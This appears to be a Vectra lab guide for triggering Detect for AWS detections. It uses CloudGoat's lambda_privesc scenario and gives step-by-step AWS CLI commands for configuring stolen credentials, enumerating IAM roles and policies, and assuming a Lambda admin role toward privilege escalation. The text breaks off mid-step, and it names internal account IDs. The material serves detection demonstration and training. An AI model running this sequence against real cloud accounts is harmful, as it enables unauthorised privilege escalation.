Lambda Attack
Lab Objective
The Detect for AWS Detection lab has been created to empower Vectra field staff and customers with the option to show concrete Detect for AWS Detections in live environments when the situation calls for it. To accomplish this objective, this lab contains a number of scripts, supporting resources, and associated attacker narratives that provide context for both the value and means of test execution.
Scenario
An attacker finds AWS user credentials in a GitHub repository. These accidentals leaks can happen through misconfiguration of a. gitignore file. The attack consists of two parts. First attacker performs privilege escalation using Lambda. After the privilege escalation attacker creates a backdoor to a C2 server to steal roles.
Notes
SE DfAWS Console https://207753870716.uw2.portal.vectra.ai/
AWS target account vectra-demolab (884414556547)
AWS attacker VM should be in a different account vectra-se-dev (257321424819)
Vectra Scoring
Vectra AI correlates threat behaviors to a host or account and prioritizes them into one of four severity rankings: Critical, High, Medium, and Low. This ranking is based on Vectra’s scoring model’s understanding of how aligned the collective attacker behaviors are to a real escalating attack. Security teams monitoring the Vectra console should primarily base their judgment on which hosts or accounts to review first and based on the calculated severity ranking. Accounts categorized as Critical or High severity have a high potential for doing damage to business operations and exhibit behaviors associated with actively unfolding attacks that warrant investigation. Accounts categorized as Low or Medium severity are exhibiting less directly observed risks and can be leveraged for starting points in threat hunting efforts rather than immediate investigation. In addition to the severity ranking, threat and certainty scores are calculated for each prioritized account based on the correlated behaviors to enable finer-grain ordering. Detections also receive threat and certainty scores that characterize detection-specific severities based on the threat of the associated behavior and certainty of the underlying detection models. Details of how each detection’s threat and certainty are calculated are presented on their respective detections one-pagers.
Detections in this lab
AWS Organization Discovery
AWS User Permissions Enumeration
AWS Lambda Hijacking
AWS S3 Enumeration
The detections in this attack are detected by Vectra Jetstream (streaming). Jetstream detects malicious activity in less than 2 hours. A current list of Jetstream DfAWS detections are below
Root Credential usage
ECR Hijacking
Crypto mining
Suspicious EC2 Enumeration
Suspect Public EC2 Change
EC2 Browsing Activity
AWS Organizations Discovery
AWS Lambda Hijacking
AWS User Permissions Enumeration
Lambda Privilege Escalation (Part 1)
Stolen IAM credentials have limited access, but can assume IAM roles and query IAM details
- After IAM discovery campaign, attacker discovers two roles
IAM role that has full Lambda access
IAM service role that has admin permissions that can only be assumed by Lambda service
Attacker assumes the Lambda admin role
Attacker creates a privilege escalation Lambda
Attacker passes a high privilege Lambda service role
Attacker has achieved privilege escalation
Setup Backdoor to C2 (Part 2)
Attacker pivots to pacu and uses escalated privileges to list Lambda functions
- Attacker creates a new Lambda function
Function has CloudWatch events rule that will trigger when new IAM roles are created
Setup AWS Profile
Login with SSO
aws sso login --profile sso-demolab
Export AWS profile path
export AWS_PROFILE=sso-demolab
Verify credentials are working
aws sts get-caller-identity
Setup Cloudgoat
Run Cloudgoat config profile from home directory and set default profile name to
sso-demolab
~/cloudgoat/cloudgoat.py config profile
Run Cloudgoat config whitlelist
~/cloudgoat/cloudgoat.py config whitelist --auto
Create vulnerable infrastructure
Now that the tools are setup we will use Cloudgoat to setup vulnerable infrastructure in AWS. This will create our scenario
Run the attack scenario

~/cloudgoat/cloudgoat.py create lambda_privesc
- Collect the 4 outputs and copy them to a text file:
cloudgoat_output_aws_account_id
cloudgoat_output_chris_access_key_id
cloudgoat_output_chris_secret_key
cloudgoat_output_id
If you don’t capture these values they are saved to /home/ubuntu/cloudgoat
Start attack
At this point we have created vulnerable infrastructure in AWS using Cloudgoat. Starting as an anonymous outsider with no access or privileges.
Create a new aws profile with scenarios stolen credentials
aws configure --profile chris
Set the
AWS Access Key IDandAWS Secret Access Keyusing the stolen chris credentials (Chris was created by Cloudgoat)Set the “Default region” to
us-east-1and the “Default output” format tojsonDo discovery to find the username associated with the access key. Copy the username to your text file.
aws sts get-caller-identity --profile chris


With the username list all user policies and copy the policy ARN to your text file
aws iam list-attached-user-policies --user-name <associated user name> --profile chris
Get current version of the policy using the ARN from the previous step
aws iam get-policy-version --policy-arn <ARN> --version-id v1 --profile chris
The policy allows the user to assume and list roles
List the roles and copy the
Role NameandARNof the role name to your text file. You will need to append your cloudgoat_output_id from the cloudgoat output.
aws iam list-roles --profile chris | grep cg-debug-role-<cloudgoat_output_id>
aws iam list-roles --profile chris | grep cg-lambdaManager-role-<cloudgoat_output_id>
Use the role name output to list the attached policies and copy the
Policy NameandARNoutput to your text file
aws iam list-attached-role-policies --role-name <debug role name> --profile chris
aws iam list-attached-role-policies --role-name <lambda manager role name> --profile chris

- From that output you can see
cg-debug-role-<cloudgoat_output_id>can be assumed by a Lambdacg-lambdaManager-role-<cloudgoat_output_id>can be assumed by your user
Get the polices attached to the role we can assume
aws iam get-policy-version --policy-arn <lambdaManager policy ARN> --version-id v1 --profile chris
From the output we can see the role has Lambda admin permissions
Create Lambda Function

To assume the role you will need the role ARN for cg-lambdaManager-role-lambda. If you need it again you can run aws iam list-roles --profile chris | grep cg-lambdaManager-role-<cloudgoat_output_id>>
Assume the role
aws sts assume-role --role-arn <Lambda Manager Role ARN> --role-session-name lambdaManager --profile chris
When you assume the role new security credentials displayed. You will need these to setup a new profile so copy them to your text tile
Create a new AWS profile
aws configure --profile lambdaManager
Set the
AWS Access Key IDandAWS Secret Access Keyusing the assumed role credentialsSet the “Default region” to
